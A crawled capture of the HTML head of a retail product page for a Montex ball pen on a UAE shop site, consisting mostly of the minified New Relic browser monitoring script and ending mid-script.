

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grandiose.ae/montex-mint-ball-pen-mini5560
body_size: 117566
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.grandiose.ae\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1771800842\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538758306",accountID:"3111056",trustKey:"3111056",xpid:"VwcGUFZWDhAFVlVXBwYCUVU=",licenseKey:"NRJS-99850a38e72159e3d66",applicationID:"524507571",browserID:"538758306"};;/*! For license information please see nr-loader-spa-1.310.1.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>l,Zm:()=>c,bQ:()=>u,dV:()=>d,pV:()=>f});var n=r(6154),i=r(1863),s=r(944),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function c(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function d(){let e=c();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=c();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t,2===Object.keys(r.initializedAgents).length&&(0,s.R)(69)}function l(e,t){c()[e]=t}function f(){return function(){let e=c();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=c();const t=e.init||{};e.init={...t}}(),d(),function(){let e=c();const t=e.loader_config||{};e.loader_config={...t}}(),c()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>s,qY:()=>n,v4:()=>o});const n="events",i="jserrors",s="browser/blobs",o="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.softNav]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.sessionReplay]:8,[c.logging]:9,[c.genericEvents]:10},u={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},o="log",a=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),o=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0].context()instanceof a.y&&!t[0].listeners(e).includes(t[1])&&t[0].on(e,t[1])})})}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>h,Y:()=>f});var n=r(3241),i=r(9908),s=r(1863),o=r(944),a=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,s){const f=s||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!a.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,o.R)(23,e)}})}function h(e,t,r,n,o){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(o||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>o});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,o=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>o,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],o=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),o=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const o="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,o?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,a,l,f;let h;try{a=this,s=[...arguments],l="function"==typeof n?n(s,a):n||{}}catch(t){u([t,"",[s,a,c],l],e)}i(r+"start",[s,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,s),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[s,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=o,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[s,a,f],l,d)}}}function i(r,n,i,s){if(!c||t){var o=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=o}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=o;var i=s.handlers={};function s(e,t,r,s){o(s||n.d,i,e,t,r)}function o(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var o=t[s]=t[s]||{};(o[r]=o[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>o,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",o="-start",a="-end",c="fn"+o,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),o=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(o.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(a.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>l,OV:()=>s,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",o="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>o,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",o="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>x,Tb:()=>f,U2:()=>o,V1:()=>A,Wb:()=>T,bt:()=>b,cD:()=>y,d3:()=>E,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>s,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",o="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",y="setCustomAttribute",b="setErrorHandler",w="setPageViewName",R="setUserId",E="start",T="wrapLogger",A="measure",x="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var s=r(2555),o=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,u.a)(e,y),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var E=r(7836),T=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},x=e=>(0,u.a)(e,A),S=new Set;function _(e,t={},r,o){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=x(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=b(u),S.has(e.agentIdentifier)||(e.ee=E.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>o,SR:()=>s,rF:()=>a});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function o(e){return!0===e?.session_replay.preload&&s(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>c,sB:()=>a});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(s())return e();const r=(0,i.J)(e),o=setInterval(()=>{s()&&(clearInterval(o),r())},500);(0,n.sp)("load",r,t)}function a(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>o});var n=r(3241);const i=new Set,s={};function o(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>s,eN:()=>h,gm:()=>o,lR:()=>l,m:()=>c,mw:()=>a,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a=Boolean("hidden"===o?.document?.visibilityState),c=""+o?.location,d=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)(),h=()=>"undefined"!=typeof PerformanceNavigationTiming&&o?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>o,Vh:()=>s,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",o=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>o,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function o(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,o;i>0?(s=r.substring(0,i),o=r.substring(i)):(s=r,o="*");let[c]=s.split(":");n.push({hostname:a(c),pathname:a(o,!0)})}}function a(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>a,No:()=>i,qh:()=>o});var n=r(860);const i=16e3,s=1e6,o="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var 